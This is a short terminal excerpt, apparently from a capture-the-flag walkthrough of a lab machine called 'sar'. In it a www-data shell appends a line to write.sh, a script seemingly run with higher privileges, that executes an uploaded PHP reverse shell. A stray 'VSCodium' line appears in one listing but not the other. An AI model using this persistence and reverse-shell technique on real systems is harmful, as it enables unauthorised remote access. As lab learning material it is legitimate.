 www-data@sar:/var/www/html$ cat write.sh
cat write.sh
#!/bin/sh
VSCodium
touch /tmp/gateway
www-data@sar:/var/www/html$ echo "php ./sar2HTML/sarDATA/uPLOAD/php-reverse-shell.php" >> ./write.sh
<sarDATA/uPLOAD/php-reverse-shell.php" >> ./write.sh
www-data@sar:/var/www/html$ cat write.sh
cat write.sh
#!/bin/sh
touch /tmp/gateway
php ./sar2HTML/sarDATA/uPLOAD/php-reverse-shell.php